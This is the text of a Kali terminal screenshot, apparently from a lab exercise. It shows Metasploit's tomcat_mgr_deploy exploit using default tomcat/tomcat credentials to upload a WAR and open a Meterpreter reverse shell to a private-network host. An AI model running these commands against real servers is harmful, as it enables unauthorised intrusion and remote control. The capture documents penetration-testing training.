 kali@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.48.128
RHOSTS => 192.168.48.128
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT => 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set TARGETURI /manager/html
[!] Unknown datastore option: TARGETURI. Did you mean TARGET?
TARGETURI => /manager/html
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.48.131
LHOST => 192.168.48.131
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/tomcat_mgr_deploy) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.48.131:4444
[*] Attempting to automatically select a target ...
[*] Automatically selected target "Linux x86"
[*] Uploading 6216 bytes as eJGKs1zzyk.war ...
[*] Executing /eJGKs1zzyk/lP1KhYrTFT7bHI.jsp ...
[*] Undeploying eJGKs1zzyk ...
[*] Sending stage (57971 bytes) to 192.168.48.128
[*] Meterpreter session 1 opened (192.168.48.131:4444 -> 192.168.48.128:54325) at 2025-04-20 01:
28:40 -0400
meterpreter >